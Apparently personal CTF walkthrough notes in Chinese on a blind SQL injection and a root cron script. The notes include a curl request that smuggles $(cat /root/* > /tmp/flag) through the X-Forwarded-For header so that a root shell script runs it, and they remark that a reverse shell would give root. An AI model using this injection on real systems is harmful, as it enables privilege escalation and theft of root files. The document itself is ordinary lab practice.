显然是个盲注

#没打完,记录一下

…什么傻鸟网络

折磨啊
!!!空格别给忘了!,你吗的

然后用binary来确定大小写
用pspy来检测定时任务

get it
#!/bin/sh
while read ip;
do
/usr/bin/sh -c "echo $ip >> /root/logged";
done < /var/www/development/logged
|
if (preg_match( $evilword, $username )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
} elseif (preg_match( $evilword, $password )) {
echo 'SQL Injection detected. This incident will be logged!';
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
$ip .= "\n";
file_put_contents("/var/www/development/logged", $ip);
die();
}
|
无语子
curl -X POST \
-H "Content-Type: application/x-www-form-urlencoded" \
-H "X-Forwarded-For: $(cat /root/* > /tmp/flag)" \
-d "username=0xb0b&password=asdasd" \
http://127.0.0.1:8080/index.php
|
会拼接成
/usr/bin/sh -c "echo $(cat /root/* > /tmp/flag) >> /root/logged";
然后cat一下就行,如果是反弹shell的话,能拿到root的shell










